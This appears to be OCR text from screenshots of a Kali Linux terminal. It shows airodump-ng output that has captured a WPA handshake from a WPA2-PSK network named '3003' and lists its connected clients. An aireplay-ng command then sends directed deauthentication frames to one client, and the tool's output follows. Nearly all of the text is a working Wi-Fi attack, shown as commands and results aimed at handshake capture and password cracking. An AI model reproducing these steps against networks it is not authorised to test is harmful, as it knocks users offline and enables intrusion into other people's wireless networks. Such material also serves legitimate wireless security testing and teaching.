 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
CH  1 ][ Elapsed: 2 mins ][ 2018-06-06 17:41 ][ WPA handshake: 8C:A6:DF:D2:D8:40
BSSID              PWR RXQ  Beacons    #Data, #/s  CH  MB   ENC  CIPHER AUTH ESSID
8C:A6:DF:D2:D8:40  -36  90      968     1227    0   1  54e. WPA2 CCMP   PSK  3003
Trash
Network
Servers
BSSID              STATION            PWR   Rate    Lost    Frames  Probe
8C:A6:DF:D2:D8:40  68:07:15:2C:20:81   -1    1e- 0      0       18
8C:A6:DF:D2:D8:40  EC:D0:9F:8B:DD:1D  -34    0e- 0e   787     1159
8C:A6:DF:D2:D8:40  2C:6E:85:17:C4:E7  -59    0 - 1e     0       28
8C:A6:DF:D2:D8:40  0C:51:01:04:44:84  -62    0e-24      0      442
root@kali:~#
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# aireplay-ng -0 2 -a 8C:A6:DF:D2:D8:40 -c 0C:51:01:04:44:84 wlan0mon
17:41:31  Waiting for beacon frame (BSSID: 8C:A6:DF:D2:D8:40) on channel 1
17:41:32  Sending 64 directed DeAuth. STMAC: [0C:51:01:04:44:84] [ 0| 4 ACKs]
17:41:33  Sending 64 directed DeAuth. STMAC: [0C:51:01:04:44:84] [ 0| 6 ACKs]